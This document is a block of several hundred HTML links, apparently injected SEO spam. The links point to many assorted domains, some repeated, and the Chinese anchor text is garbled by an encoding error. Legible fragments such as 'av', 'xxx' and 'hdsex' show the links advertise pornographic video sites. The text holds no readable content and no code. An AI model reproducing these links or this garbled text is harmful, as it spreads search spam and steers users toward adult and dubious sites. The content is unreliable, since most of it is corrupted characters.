<a href="http://barbarasangels.com" target="_blank">��������һ������������������</a>|
<a href="http://www.sinavsiz.com" target="_blank">�������һ��ëƬ</a>|
<a href="http://www.netsukeandinro.com" target="_blank">���޹���ԭ������av</a>|
<a href="http://www.xc-umbrella.com.cn" target="_blank">��ɫav��ɫ����Ƭ</a>|
<a href="http://m.redpotiongames.com" target="_blank">91��ɫ��Ʒ��Ƶ</a>|
<a href="http://www.shlange.com" target="_blank">����ר��������������</a>|
<a href="http://m.florapps.com" target="_blank">�������˾�Ʒ�����Ƶ��ȫ</a>|
<a href="http://m.560835.com" target="_blank">������Ʒ�þþþþþþþþ�����</a>|
<a href="http://happydog-thailand.com" target="_blank">��������������Ƶ</a>|
<a href="http://www.tropicanacandles.com" target="_blank">ŷ����Ʒ�պ����߹ۿ�</a>|
<a href="http://sfdec.com" target="_blank">������ƷŮ��ëƬ���߿�����91��ɫ��Ƶ</a>|
<a href="http://ftita.com" target="_blank">��Ƶ������������ģ��</a>|
<a href="http://www.best-brownie-recipes.com" target="_blank">����98���߾�Ʒһ��</a>|
<a href="http://m.unesl.com" target="_blank">����Ƭ�������ֱ��</a>|
<a href="http://m.9rz5he.cn" target="_blank">��ҹ���޾þþþþþþ�</a>|
<a href="http://hompympaa.com" target="_blank">�þ�͵����Ƶ��վ</a>|
<a href="http://www.tsrsjk.cn" target="_blank">2021������ҹҹˬ��Ƶ</a>|
<a href="http://empress2.cn" target="_blank">ɫ�����������ۺ϶�������</a>|
<a href="http://www.valkyriandescent.com" target="_blank">ŷ����Ʒ��һҳӰ���ȷ��۲�Ժһ����������</a>|
<a href="http://m.hannahholladay.com" target="_blank">������Ʒ���˹ۿ���Ƶ��������</a>|
<a href="http://m.ba-yi.com.cn" target="_blank">�þþ�Ʒ�������ަ�v���ǲ�</a>|
<a href="http://www.25729.cn" target="_blank">�þ�99������Ʒ�þ�</a>|
<a href="http://www.sasklivestock.com" target="_blank">���޾�Ʒ��������ͷ</a>|
<a href="http://famarabeach.com" target="_blank">���޳�A����Ƭ���߹ۿ�����</a>|
<a href="http://huanghehui.cn" target="_blank">������Ʒ��Ů�þþ����</a>|
<a href="http://m.qzko.cn" target="_blank">����Ũë��BBWBBW</a>|
<a href="http://m.lqpingguan.cn" target="_blank">a��������Ƶ���˵�����</a>|
<a href="http://m.chengyiku.com.cn" target="_blank">���޾�Ʒ������Ʒ��Ů˿��</a>|
<a href="http://m.80-85.cn" target="_blank">�ݺ�ɫ���������ۺ�����</a>|
<a href="http://m.zjhncs.org.cn" target="_blank">һ��������Ѹ���ۿ�����˿��</a>|
<a href="http://www.amxer.com" target="_blank">����ŷ���պ�һ������ͼƬ</a>|
<a href="http://www.84588.cn" target="_blank">���˾�Ʒ����һ����������</a>|
<a href="http://www.xiaomagelvyou.com" target="_blank">������һ�����������þ�</a>|
<a href="http://m.dongqie.cn" target="_blank">����51��Ʒ����</a>|
<a href="http://m.chzsks.cn" target="_blank">���޹�����Ʒ��a���߲���</a>|
<a href="http://iao-architecture.com" target="_blank">�þù���a���þ���ŮëƬ</a>|
<a href="http://seo-ceo.com" target="_blank">�ݺ�����������������Ƶ��</a>|
<a href="http://m.9jablast.com" target="_blank">99������������Ļһ���õ�</a>|
<a href="http://www.lin8135.com.cn" target="_blank">���������Ƶһ��</a>|
<a href="http://m.ppxcw.com" target="_blank">ŷ��������Ʒ91</a>|
<a href="http://m.xingkagou.cn" target="_blank">��������������Ļ</a>|
<a href="http://www.europeye.com" target="_blank">������ҹ���۲�����ӰԺ888</a>|
<a href="http://m.56tuan.com.cn" target="_blank">������Ƭ�����߹ۿ�˽��ӰԺ</a>|
<a href="http://www.amkbiol.com" target="_blank">������Ƶ��������</a>|
<a href="http://m.photosgate.com" target="_blank">�պ�����³��ɫ�龫Ʒ��Ƶ</a>|
<a href="http://bp49.com" target="_blank">�����츾һ������������Ƶ</a>|
<a href="http://dynamicmethods.net" target="_blank">ŷ����Ƶ�ۺ�һ������</a>|
<a href="http://admpcb.cn" target="_blank">�պ�ŷ���������߸�����Ƶ</a>|
<a href="http://shzhanli.com" target="_blank">�������߾þ��һ�ӰԺ</a>|
<a href="http://www.lmttc.com" target="_blank">�ٸ������������</a>|
<a href="http://yozon.com.cn" target="_blank">wwwһ������www���</a>|
<a href="http://tignesskiing.com" target="_blank">������������mv</a>|
<a href="http://logo-mojo.com" target="_blank">����A����Ʒһ������</a>|
<a href="http://www.nvmen.cn" target="_blank">��ȫ���߹ۿ����������</a>|
<a href="http://www.carrynie.cn" target="_blank">������ƨ����Ƶ�����</a>|
<a href="http://feicuibao.cn" target="_blank">�������޾þ�1��2��3��</a>|
<a href="http://m.ringwow.com" target="_blank">���߲��Ź���һ����������</a>|
<a href="http://www.luckamp.com" target="_blank">���޾�Ʒ�þþþ�������Ļ</a>|
<a href="http://m.yes77.com.cn" target="_blank">�պ���Ʒ�þþþ�����</a>|
<a href="http://m.bensautobodyinc.com" target="_blank">���޹�����Ʒϵ��</a>|
<a href="http://m.e3game.net" target="_blank">���޳�AV��Ƭһ����������</a>|
<a href="http://0565dy.cn" target="_blank">������xxx���߳�������Ⱦ</a>|
<a href="http://m.sportomotoring.com" target="_blank">�����ձ�������Ļ��������</a>|
<a href="http://www.ferrariospa.com" target="_blank">����ŷ���պ�����һ��</a>|
<a href="http://www.newtekventure.com" target="_blank">������Ů��ο��Ѵ�ȫ</a>|
<a href="http://konansystems.net" target="_blank">�����ۺϾ�Ʒ����Ůͬ��Ʒһ������</a>|
<a href="http://potbrews.com" target="_blank">1000��ëƬAƬ��ѹۿ�</a>|
<a href="http://jylim.com" target="_blank">���˾�Ʒ����һ�������������������ҹ�����糡</a>|
<a href="http://m.560835.com" target="_blank">�þù�����Ʒ�����վ</a>|
<a href="http://www.codingarray.cn" target="_blank">��Ҫ���þû�ɫһ��Ƭ</a>|
<a href="http://www.100-2.com.cn" target="_blank">���޹���V�������߹ۿ�</a>|
<a href="http://wvweightloss.com" target="_blank">����AVͼƬ���߹ۿ�</a>|
<a href="http://collian.com" target="_blank">ŷ�����龫Ʒ�þþþþ�</a>|
<a href="http://m.jspanhong.com" target="_blank">��������ר������������</a>|
<a href="http://m.alp-llc.com" target="_blank">������������ݺ���һ��</a>|
<a href="http://m.jcai.net.cn" target="_blank">�þþ�ŷ����Ʒ����</a>|
<a href="http://m.dtz-tj.com.cn" target="_blank">���޻�ɫ��Ƶ�ۺ�</a>|
<a href="http://petarticledirectory.com" target="_blank">���޹����պ���Ʒ��������91</a>|
<a href="http://www.mellowfurniture.com" target="_blank">ŷ���������߲���</a>|
<a href="http://yifujie.com.cn" target="_blank">�ݺ�ɫ���������ۺ��ֲ���</a>|
<a href="http://www.dlcacv.cn" target="_blank">����������Ļ����һ��</a>|
<a href="http://zjhkyx.com" target="_blank">��Ʒ�������߲��Ź���</a>|
<a href="http://hqwoodworking.com" target="_blank">����Ӱ�����߹ۿ�</a>|
<a href="http://www.25729.cn" target="_blank">ŷ���պ�һ������</a>|
<a href="http://www.famas.net" target="_blank">��GOGO���벻������</a>|
<a href="http://47075.com.cn" target="_blank">�ཷӰ��av������վ</a>|
<a href="http://xiaohaiwuzi.cn" target="_blank">������ʿ����ե��������Ƶ</a>|
<a href="http://m.zpxhgc.cn" target="_blank">ŷ���պ�һ�������߹ۿ�</a>|
<a href="http://www.advancedracingsusp.com" target="_blank">������xxx���߳��԰�</a>|
<a href="http://m.wanfuglass.com" target="_blank">��Ů˿�ೱ���ڿ���Ƶ��վ</a>|
<a href="http://www.seohunk.com" target="_blank">�������޾�Ʒ�þþ�Ʒ69</a>|
<a href="http://m.svglawyers.com" target="_blank">�������̾þþþ�Ʒ���</a>|
<a href="http://vervecomms.com.cn" target="_blank">ŷ������ɫ�ۺϾþ�����</a>|
<a href="http://www.ggdh.net.cn" target="_blank">ŷ��һ�����ߺ��˴��</a>|
<a href="http://m.dianshangcheng.cn" target="_blank">ŷ����Ʒ�պ����߹ۿ�</a>|
<a href="http://m.yue-da.cn" target="_blank">91��Ʒһ�������������޾�Ʒһ��������������</a>|
<a href="http://m.europeye.com" target="_blank">99�þ�69������</a>|
<a href="http://www.pneusi.com" target="_blank">18���߳���ˮ����������ѿ</a>|
<a href="http://xiaoshuo3600.com" target="_blank">��Ʒ����һ�����������þ���</a>|
<a href="http://www.piester.cn" target="_blank">����˳��������߹ۿ����</a>|
<a href="http://jindatools.com" target="_blank">�����˳��������߲���VA��ѿ</a>|
<a href="http://m.akbxw.cn" target="_blank">һ��һ��a��һ��a������߿��ڿ�</a>|
<a href="http://sengsha.cn" target="_blank">ŷ������aaaaaƬ</a>|
<a href="http://m.easyhomeexercises.com" target="_blank">���Ѿþù�����Ʒ</a>|
<a href="http://www.artable.net" target="_blank">�������˸���������Ƶ��վŷ��һ������������ѹۿ�</a>|
<a href="http://m.lala8500.cn" target="_blank">Ů���糱������Ƶ</a>|
<a href="http://m.tigershape-shop.com" target="_blank">�й��츾videosexfreeXXXXƬ</a>|
<a href="http://m.top10sworld.com" target="_blank">���¾�Ʒ��͵�Բ���������</a>|
<a href="http://m.wecom-tech.com" target="_blank">ҹҹ��A��һ����������</a>|
<a href="http://sasainti.com" target="_blank">�����ٸ������׶԰׵�һ��</a>|
<a href="http://jiangsulipin.com" target="_blank">���޹�����Ʒva�þþþþ�</a>|
<a href="http://www.hbjulong.cn" target="_blank">ŷ���Ǻ�һ����������</a>|
<a href="http://nvmen.cn" target="_blank">��ŷ��ɫ������Ʒ�����Ƶ</a>|
<a href="http://dynamicmethods.net" target="_blank">�պ�������ҹ����</a>|
<a href="http://m.dggfzz.com.cn" target="_blank">�ٸ�����avһ������</a>|
<a href="http://www.hotel518.cn" target="_blank">���͵���ʹ��ˬ�����Ƶ</a>|
<a href="http://cigarboxdecor.com" target="_blank">�þþž��ٸ���ѿ�aƬ</a>|
<a href="http://www.lovebandao.cn" target="_blank">��������18����������߿�Ƭ</a>|
<a href="http://m.big-thinkers.com" target="_blank">ɫ�ۺϾþþþ��ۺ�99</a>|
<a href="http://www.baldcom.net" target="_blank">ŷ��������Ʒ91</a>|
<a href="http://yozon.com.cn" target="_blank">����ŷ���ۺϹ�������</a>|
<a href="http://m.tahitiexpeditions.com" target="_blank">������Ʒ�����ر�����Ƭ�й�����Ů����ζHDXX</a>|
<a href="http://nonstopmusique.com" target="_blank">��Ʒ��Ů�ٸ�?����ѹۿ�</a>|
<a href="http://www.craveloungesd.com" target="_blank">���޴��ɫwww������վע��</a>|
<a href="http://0515xdgk.cn" target="_blank">������Ʒ�þþþþ�ˬˬˬ</a>|
<a href="http://m.ggdh.net.cn" target="_blank">��Ʒ����һ������AVƬ</a>|
<a href="http://bjcytcom.cn" target="_blank">������Ƶ��Ƭ��ѹۿ�</a>|
<a href="http://www.hbhuaxu.com" target="_blank">����av����ӰƬ�þþ�</a>|
<a href="http://www.97task.cn" target="_blank">2024�����鶹�紫ý����</a>|
<a href="http://paullawrencevann.com" target="_blank">�þù�����Ʒ��������Ʒ</a>|
<a href="http://alunadesign.com" target="_blank">ӣ����ƵӰ�����߹ۿ����</a>|
<a href="http://cqyinglongxia.cn" target="_blank">���޹�����Ʒ����Һ999</a>|
<a href="http://m.bianxue.cn" target="_blank">�þþþþ�AV���������վ����</a>|
<a href="http://m.17saye.cn" target="_blank">�þþþþþó���</a>|
<a href="http://www.citsyou.cn" target="_blank">ŷ���պ����޾�Ʒ�ۺ�</a>|
<a href="http://visitthebunker.com" target="_blank">��ŷ���պ��㽶���߲�����Ƶ</a>|
<a href="http://www.electricbasssecrets.com" target="_blank">��������Ů@TubeumTV</a>|
<a href="http://m.88okx.cn" target="_blank">���ڲ��Ź���ˮ����Ů�й�����Ʒŷ���պ����߹ۿ�</a>|
<a href="http://www.deportiva993.com" target="_blank">�ݲ�ӰԺCCYY�����ձ�ŷ��</a>|
<a href="http://www.zyc888.cn" target="_blank">��Ů��ο������վ</a>|
<a href="http://www.swisstradingschool.net" target="_blank">�ձ��츾hdsex��Ƶ</a>|
<a href="http://m.zovnet.com" target="_blank">�����黨���紫ý��Ʒ���</a>|
<a href="http://www.fashionwearonline.com" target="_blank">91���޻�ɫ��ѹۿ�</a>|
<a href="http://113226.cn" target="_blank">��˿��Ů�����������Ƶ��վ</a>|
<a href="http://www.noofboutique.com" target="_blank">��Ѵ�Ƭ�����߹ۿ�</a>|
<a href="http://www.pkpk8.cn" target="_blank">ŷ����Ʒ91����</a>|
<a href="http://m.catersie.com" target="_blank">ŷ�����̴�Ƭ���߿�</a>|
<a href="http://www.xinlijian.com" target="_blank">ũ���Ҵ����xxx��</a>|
<a href="http://m.wangcaihong.cn" target="_blank">av����Ƭ���߹ۿ�</a>|
<a href="http://www.h8056.cn" target="_blank">����ģ���˲����˲�</a>|
<a href="http://www.addforce1.cn" target="_blank">�Ŀ�ӰԺ���ù�����Ʒ��ַ</a>|
<a href="http://m.tigershape-shop.com" target="_blank">������սAV��Ʒ����</a>|
<a href="http://szfed.cn" target="_blank">�������˾�Ʒ�����Ƶ��ȫ����</a>|
<a href="http://xu-dian-chi.cn" target="_blank">��GOGO���벻������</a>|
<a href="http://m.cardzone.cn" target="_blank">ǿ�d����������Ļ��Ů����</a>|
<a href="http://www.soso33.net" target="_blank">���������׾�Ʒ����������Ƶ</a>|
<a href="http://hitestguitars.com" target="_blank">ŷ��һ��С��Ƭ�þþþ�</a>|
<a href="http://63411.cn" target="_blank">���貥������ѹۿ�������Ʒ��Ƶ</a>|
<a href="http://m.scxdhb.cn" target="_blank">99������Ƶ��ѹۿ���Ƶ</a>|
<a href="http://u577.cn" target="_blank">99������Ʒ�þþþþþó���</a>|
<a href="http://www.17u666.cn" target="_blank">ɫ���ö��������ۺ�</a>|
<a href="http://www.bolint.com" target="_blank">��Ʒһ��������Ƭ</a>|
<a href="http://www.weixingxing.cn" target="_blank">91av���߲���</a>|
<a href="http://m.hbtuliao.cn" target="_blank">����ŷ����Ʒһ��������Ƶ</a>|
<a href="http://www.beibibu.cn" target="_blank">��������ҹ�侫��Ʒ�պ�</a>|
<a href="http://www.ebdshop.com" target="_blank">����һ�������������׽�</a>|
<a href="http://m.qakco.com" target="_blank">�����ִ�������ˬ����վ</a>|
<a href="http://www.cqyinglongxia.cn" target="_blank">��Ů���߹ۿ�һ������</a>|
<a href="http://www.luotuoxie.com" target="_blank">ŷ����Ʒר����1ҳ</a>|
<a href="http://www.codingarray.cn" target="_blank">����ŷ���ۺϹ�����Ʒ����</a>|
<a href="http://www.363566.cn" target="_blank">����3p���޽����ܴ�</a>|
<a href="http://mymmogames.net" target="_blank">������ר��һɫ��˿������Ļ</a>|
<a href="http://ajaxmail.cn" target="_blank">��������ѩ�����»ζ�����</a>|
<a href="http://m.wdjn.com.cn" target="_blank">��Ʒ�ۺϾþ�97</a>|
<a href="http://www.covinfamyer.net.cn" target="_blank">��Ʒ����������Ѿ�Ʒ</a>|
<a href="http://www.dalemorris.net" target="_blank">������Ļ��Ʒһ������������Ƶ</a>|
<a href="http://www.audiogearzone.com" target="_blank">ŷ���պ����޹��������ۺ��ҹ�����</a>|
<a href="http://www.qyqlbg.com" target="_blank">����ŷ�޾�Ʒר��</a>|
<a href="http://www.chengyiku.com.cn" target="_blank">ŷ��һ���ػ�AAAAAAAС˵</a>|
<a href="http://m.blackandes.com" target="_blank">����av�ݺ�������</a>|
<a href="http://www.familydollar.cn" target="_blank">������Ʒɫ��AV��������</a>|
<a href="http://m.kidskornerbuffalo.com" target="_blank">����һ���������õľ���Һ</a>|
<a href="http://m.shezgood.net.cn" target="_blank">2018�������Ʒ��Ƶ����</a>|
<a href="http://www.kflfnc.com" target="_blank">����ŷ���պ�aƬ�������</a>|
<a href="http://www.9igolf.cn" target="_blank">����������������</a>|
<a href="http://www.yikezs.cn" target="_blank">��Ʒ���޶���������Ļ</a>|
<a href="http://www.php-book.cn" target="_blank">�þþ�Ʒ��������Av</a>|
<a href="http://m.mmspkj.com" target="_blank">����������Ū����˿����</a>|
<a href="http://www.nvwr.net" target="_blank">�������AƬ��Ѳ�����������㽶��Ѿ�Ʒ��Ƶ</a>|
<a href="http://m.hzxdfhs.cn" target="_blank">���һ����������</a>|
<a href="http://www.zealmetric.com" target="_blank">�������ö������߹ۿ�</a>|
<a href="http://itrmanagement.com" target="_blank">���޾�Ʒ��ҹ����va�þó���</a>|
<a href="http://www.dxhyb.com" target="_blank">���������޾�Ʒһ������������Ƶ</a>|
<a href="http://middleeartholiveoil.com" target="_blank">ŷ����������ɫ��Ӱ��</a>|
<a href="http://m.gleamjewels.com.cn" target="_blank">���޾�Ʒ����Һһ������</a>|
<a href="http://www.antipa.cn" target="_blank">91�۲����޾�Ʒ</a>|
<a href="http://99589958.cn" target="_blank">���޾�Ʒ����AV����</a>|
<a href="http://m.xingkagou.cn" target="_blank">������Ʒ����һ�������þ�</a>|
<a href="http://www.md999.net.cn" target="_blank">�������޾�Ʒ�þþþþ��޼�����</a>|
<a href="http://m.mujeres-jersey.com" target="_blank">����˿��Ů��������Ƶ����</a>|
<a href="http://www.hnfengyan.com" target="_blank">��������¶����Ʒ��Ƶ</a>|
<a href="http://www.soso33.net" target="_blank">���¶����ۺ�������Ƶ���������ˬ��ɫ�ִ���Ƶ</a>|
<a href="http://17ask.cn" target="_blank">���޳�a��Ƭ���߹ۿ�����</a>|
<a href="http://www.netbar.net.cn" target="_blank">���϶�ˮ�����츾</a>|
<a href="http://m.qdsfgm.cn" target="_blank">�������˾�Ʒ�þ�һ����</a>|
<a href="http://drnettune.com" target="_blank">������ҹ�������ɹ���</a>|
<a href="http://acautionarytail.com" target="_blank">��������һ������������Ӱ</a>|
<a href="http://www.lf14.com" target="_blank">�������������߲���</a>|
<a href="http://daear.cn" target="_blank">�����������޾�Ʒav</a>|
<a href="http://m.islandpawshousecalls.com" target="_blank">�ձ�VAŷ��VAŷ��VA��Ʒ</a>|
<a href="http://m.shopuniversityoaks.com" target="_blank">������Ʒ�۲��о�Ժ����</a>|
<a href="http://m.octit.com" target="_blank">����һ�������������߹ۿ�</a>|
<a href="http://xzxy.com.cn" target="_blank">ŷ�������޽�����</a>|
<a href="http://m.shstky56.com" target="_blank">ŷ����������Ƶ���</a>|
<a href="http://m.91380.cn" target="_blank">����һ����ƷAƬ�ۿ�ֱ��</a>|
<a href="http://sasainti.com" target="_blank">������ŷ�����߹ۿ�����</a>|
<a href="http://www.offmyfacebook.com" target="_blank">���˾�Ʒ��Ƶ���߹ۿ�����</a>|
<a href="http://wadeinthewaterdoc.com" target="_blank">ŷ��ר����Ƶһ��</a>|
<a href="http://edi-caps.cn" target="_blank">�þ��ھ�Ʒ��ӰԺ</a>|
<a href="http://zjjustep.cn" target="_blank">(�������x)�������˾�Ʒ�þ��ۺ�</a>|
<a href="http://www.ifengss.com" target="_blank">�۲�AV���뾫Ʒһ������</a>|
<a href="http://m.fogofsex.com" target="_blank">ɫ͵͵����������ˬ����ģ</a>|
<a href="http://www.socialingot.com" target="_blank">www.�þ�91com</a>|
<a href="http://www.validusx.com" target="_blank">��ѿ�Ƭ��Ѳ���</a>|
<a href="http://moofdev.net" target="_blank">�����㽶���ߵ�ַ����������AV����A�鶹</a>|
<a href="http://www.livephit.com" target="_blank">�������貥����AV��վ</a>|
<a href="http://xboxrepairs.com" target="_blank">������Ʒ�������߲���</a>|
<a href="http://b370.cn" target="_blank">91ŷ���պ�����</a>|
<a href="http://39qy.com" target="_blank">������Ѿþþ�Ʒ99reѾѾ</a>|
<a href="http://join-the-fun.com" target="_blank">ŷ�����츾�Ҵ�xxxxx</a>|
<a href="http://www.lilycr.com" target="_blank">һ�����������Ƶ����</a>|
<a href="http://amdc8.com" target="_blank">����ҹҹ��ҹҹ���뾫Ʒ</a>|
<a href="http://m.wangcaihong.cn" target="_blank">����һ��������������</a>|
<a href="http://www.php-book.cn" target="_blank">ŷ���츾����videossex0ts</a>|
<a href="http://www.tysilicon.com" target="_blank">������Ʒvŷ����Ʒ</a>|
<a href="http://manmb.com" target="_blank">ŷ��һ����Ƭˬ��ƬK8</a>|
<a href="http://pentaverate.net" target="_blank">�þ�����ɫ�ۺ�һ������</a>|
<a href="http://m.diescheuer.com" target="_blank">���뾫Ʒһ����������</a>|
<a href="http://5ijw.cn" target="_blank">�����պ�˿��һ��</a>|
<a href="http://www.asciugamano.net" target="_blank">91�������뾫Ʒһ������</a>|
<a href="http://m.ewphoenix.com" target="_blank">�պ���Ʒһ�������������ľ�Ʒ</a>|
<a href="http://m.justmakeitsexy.com" target="_blank">xxxx�ձ��ٸ�����</a>|
<a href="http://m.bradtec.com" target="_blank">911����ӰƬ��ȫ���߹ۿ���վ</a>|
<a href="http://www.loldress.com" target="_blank">�ձ�������Ļ����</a>|
<a href="http://0565dy.cn" target="_blank">������ŷ�����߹ۿ�����</a>|
<a href="http://taxislyon.com" target="_blank">�þþ�����Av����ר��</a>|
<a href="http://m.thewildbuddha.com" target="_blank">����������Ļ����Ұ����</a>|
<a href="http://m.diescheuer.com" target="_blank">��ѡ����av��ѡһ����������</a>|
<a href="http://m.guotaihotelzhuhai.com" target="_blank">������һ�����������þ�</a>|
<a href="http://m.pubgmedia.com" target="_blank">91������������</a>|
<a href="http://www.lianxinzhong.com" target="_blank">�����츾��������av��Ӱ</a>|
<a href="http://yttlqh.cn" target="_blank">�����㽶���ߵ�ַ����������AV����A�鶹</a>|
<a href="http://suiyuewuhenfengxiong.cn" target="_blank">�������˾�Ʒ��ҹ��������</a>|
<a href="http://www.gamamia.com" target="_blank">һ��������Ѹ���ۿ�����˿��</a>|
<a href="http://www.zealmetric.com" target="_blank">���߲��Ź���һ����������</a>|
<a href="http://brinmarshop.com" target="_blank">����ϵ�о�Ʒ�þþ�</a>|
<a href="http://www.johnbushore.com" target="_blank">�����������������Ƶ</a>|
<a href="http://5ijw.cn" target="_blank">����ŷ�޹�������Ʒ�㽶���������˾�Ʒ2021</a>|
<a href="http://www.16reels.com" target="_blank">�þþ�Ʒ������ѹ���Ƭ��ҹ</a>|
<a href="http://www.bangbangcaisct.com" target="_blank">ŷ����Ʒ���һ����������</a>|
<a href="http://szhuiyuanfeng.com" target="_blank">5566��Ů������</a>|
<a href="http://pneusi.com" target="_blank">������Ƭ�����߹ۿ�˽��ӰԺ</a>|
<a href="http://m.e-hy.cn" target="_blank">���޹�����Ʒ�Ⱦþ�</a>|
<a href="http://www.loldress.com" target="_blank">����ŷ��һ����ɫƬ</a>|
<a href="http://pigcanfly.com" target="_blank">����������Ů�����������Ƶ</a>|
<a href="http://seo-ceo.com" target="_blank">ŷ���պ��þ����������ۺ�ɫ��</a>|
<a href="http://m.ovara.net" target="_blank">�����������޾�Ʒmv���߹ۿ�</a>|
<a href="http://www.geoffroylequatre.com" target="_blank">˿���͵�Բ�������Ļ</a>|
<a href="http://www.cyndicn.net" target="_blank">YW����AV����</a>|
<a href="http://pepnet.net" target="_blank">������ɫ��ˬ�ֻ�������������2019������Ļ��Ӱ��ѿ�</a>|
<a href="http://b-express.com.cn" target="_blank">�鶹������Ʒɫ��av��������</a>|
<a href="http://www.xu-dian-chi.cn" target="_blank">������ɫŷ��һ��</a>|
<a href="http://www.smartstepup.com" target="_blank">���˰�ȥ�þ�ɬ�����ۺ�</a>|
<a href="http://www.51126.net.cn" target="_blank">�����������°�������</a>|
<a href="http://www.mihodb.com" target="_blank">�ձ�ŷ���������</a>|
<a href="http://m.sybxhk.cn" target="_blank">����99��Ƶ��Ʒר��</a>|
<a href="http://heartbeatemup.com" target="_blank">������Ʒ˿��һ����������</a>|
<a href="http://m.cathandhim.com" target="_blank">����������Ů���ڵ���˽��վ</a>|
<a href="http://wujob.com" target="_blank">���޾����ۺϾþþ�91</a>|
<a href="http://www.filipinas.cn" target="_blank">ŷ����Ʒ����һ�����������Ƶ</a>|
<a href="http://victorsecretangels.com" target="_blank">���޳�a������av����Ұ��Ħ</a>|
<a href="http://m.51yzm.cn" target="_blank">�þþ�99�þþù���������</a>|
<a href="http://www.controlsd.com" target="_blank">����AV����AV����͸</a>|
<a href="http://m.deai-saito.com" target="_blank">�þ��㽶�ۺ�ɫһ�ۺ�ɫ88</a>|
<a href="http://hqwoodworking.com" target="_blank">һ���˿���wwwƬ��Ѹ����պ�1��2��3���������߹ۿ�</a>|
<a href="http://m.justonecampaign.com" target="_blank">����3p��Ʒһ���������߹ۿ����������ձ��þþþ�Ʒ</a>|
<a href="http://m.vohringer-hz.cn" target="_blank">����һ����������</a>|
<a href="http://www.flatleydesign.com" target="_blank">����ŷ���պ���ƷɫXXX</a>|
<a href="http://m.661599.cn" target="_blank">�����AƬ�����ƵAƬֱ��</a>|
<a href="http://m.air-tkt.cn" target="_blank">�þþþú���ǿ�׊�����</a>|
<a href="http://m.mingrenzihua.net" target="_blank">�����������޾�Ʒ����</a>|
<a href="http://www.mixduo.com" target="_blank">��Ʒһ���������������Ƶ</a>|
<a href="http://jyhdf.com" target="_blank">��18av�������</a>|
<a href="http://wuxipwj.cn" target="_blank">456��ҹӰ��Ƶ�ձ�</a>|
<a href="http://www.fadianji58.com" target="_blank">������Ƶһ���������߲���</a>|
<a href="http://npsites.com" target="_blank">ŷ���պ�������ѹۿ�</a>|
<a href="http://www.tipsyoumustknow.com" target="_blank">99������������Ļһ���õ�</a>|
<a href="http://m.pcmresearch.com" target="_blank">���˳����˳�����������Ʒ</a>|
<a href="http://dkjgroupinc.com" target="_blank">99�������޾�Ʒ��Ů�þþþ�</a>|
<a href="http://whjc367.cn" target="_blank">67194�츾���߹ۿ���·1</a>|
<a href="http://www.cosmeticsurgeryforme.com" target="_blank">�����Ի�av����</a>|
<a href="http://smsapi.cn" target="_blank">�պ�һ���HƬAAAAAAA</a>|
<a href="http://www.yqxyhq.com" target="_blank">��������ҹ�侫��Ʒ�պ�</a>|
<a href="http://www.clearcreekrental.com" target="_blank">����ŷ���պ���Ʒһ������</a>|
<a href="http://m.tuttimelon.com.cn" target="_blank">���㻨�������ÿ���</a>|
<a href="http://chachah.com" target="_blank">С12��������Ƶ����</a>|
<a href="http://wooricasinoda.com" target="_blank">�����ۺ���������Ʒһ��</a>|
<a href="http://www.dongqie.cn" target="_blank">�����������˳ɵ�Ӱ��վɫ</a>|
<a href="http://m.84588.cn" target="_blank">����ר����Ƶ���߹ۿ�</a>|
<a href="http://www.ptwwonline.com" target="_blank">�պ��������뿨����1��2����վ</a>|
<a href="http://m.citsyou.cn" target="_blank">18������������ڵ�������վ</a>|
<a href="http://m.ynkete.cn" target="_blank">��ҹ���׵�Ӱ����ƬAƬ�����۰�</a>|
<a href="http://jiongguo.cn" target="_blank">���߹ۿ������պ�һ����������</a>|
<a href="http://m.zdfjpg.cn" target="_blank">�þþ�Ʒ���뾫Ʒ���ר��</a>|
<a href="http://m.goodgranite.com" target="_blank">��������Ƭһ�����߹ۿ�</a>|
<a href="http://m.vimasun.com" target="_blank">�þþ�Ʒ����99������Ʒ����</a>|
<a href="http://www.nyzxc.com" target="_blank">ŷ���Ҹ��������߲����պ�ŷ��A���ۺ���վ����</a>|
<a href="http://www.wamidiy.cn" target="_blank">������xo����ɫxo</a>|
<a href="http://m.zhuaj.cn" target="_blank">����ŷ����ɧӰԺ</a>|
<a href="http://m.zbzhenghe.com" target="_blank">����ŷ������һ��������Ļ</a>|
<a href="http://www.ruank.net" target="_blank">ŷ���պ���������һ��</a>|
<a href="http://just2guyssellingcars.com" target="_blank">�ݺ���ҹҹ������ˬ���쿪������</a>|
<a href="http://6615676.cn" target="_blank">������ʵ¶��������Ƶ�ۿ�</a>|
<a href="http://dynamicmethods.net" target="_blank">���˾þô����߽��ۺ�ӰԺ��ҳ</a>|
<a href="http://wx-city.cn" target="_blank">�����ۺ�������Ļ����</a>|
<a href="http://m.lightceil.com" target="_blank">������Ʒ͵��һ������</a>|
<a href="http://www.decoorient.com" target="_blank">������Ů�ٸ�һ����</a>|
<a href="http://m.pydcyy.com" target="_blank">97�����������þþþ�</a>|
<a href="http://www.d1472.cn" target="_blank">�պ�������Ļһ������</a>|
<a href="http://gdzczx.com.cn" target="_blank">���޸���һ������������Ӱ</a>|
<a href="http://www.getinc.net" target="_blank">�������޾�Ʒ�þþ�Ʒ69</a>|
<a href="http://m.maree.com.cn" target="_blank">���޾�Ʒ����þ�ǧ��ն</a>|
<a href="http://www.codingarray.cn" target="_blank">��ÿ���2018������</a>|
<a href="http://m.ssfen.com" target="_blank">2020���¾þþ��Ӿ�Ʒ��</a>|
<a href="http://m.szyds.com.cn" target="_blank">AV�������޲���Ұ��</a>|
<a href="http://www.123002.com.cn" target="_blank">ŷ����Ʒ�޲��������߹ۿ�</a>|
<a href="http://www.formulafood.com.cn" target="_blank">Ի������������˸�</a>|
<a href="http://m.back-pain-advisor.com" target="_blank">���ھ�Ʒ��������þþ�ӰԺ����</a>|
<a href="http://www.detlefreuter.com" target="_blank">�þ�ҹɫ��Ʒ����ŷ��</a>|
<a href="http://m.vecon.com.cn" target="_blank">��������һ��AAAƬëƬ</a>|
<a href="http://www.famarabeach.com" target="_blank">�Ŀ�ӰԺ���ù�����Ʒ��ַ</a>|
<a href="http://itsthefinalcountdown.com" target="_blank">����AV�۲��о�Ժ</a>|
<a href="http://m.xfinapi.com" target="_blank">��ҹ���޹�������Ƭ����2020</a>|
<a href="http://www.ipxnase.com" target="_blank">��Ʒһ��������������</a>|
<a href="http://www.zh98.cn" target="_blank">�����þþþþþþ�һ������</a>|
<a href="http://www.energygamechange.com" target="_blank">�����鶹��ѡAV</a>|
<a href="http://m.uibehnd.com.cn" target="_blank">����������Ļ��Ʒ����AV</a>|
<a href="http://m.blxg.com.cn" target="_blank">����ˬ�þþ������ඡ��</a>|
